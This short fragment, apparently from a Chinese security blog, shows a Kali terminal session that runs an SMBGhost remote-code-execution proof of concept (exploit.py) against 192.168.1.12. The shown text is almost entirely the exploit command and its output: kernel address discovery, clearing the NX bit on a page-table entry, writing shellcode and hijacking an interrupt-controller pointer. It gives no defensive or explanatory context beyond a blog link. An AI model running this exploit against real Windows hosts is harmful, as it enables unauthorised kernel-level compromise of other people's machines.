 root@kali:~/SMBGhost_RCE_PoC-master/SMBGhost_RCE_PoC-master# python3 exploit.py -ip 192.168.1.12
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff799c0000000
[+] found PML4 self-ref entry 136
[+] found HalpInterruptController at fffff799c00015b8
[+] found HalpApicRequestInterrupt at fffff8001c8bfbb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffff9b7bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly...
root@kali:~/SMBGhost_RCE_PoC-master/SMBGhost_RCE_PoC-master#
KALI
安全鸭
https://blog.csdn.net/weixin_44508748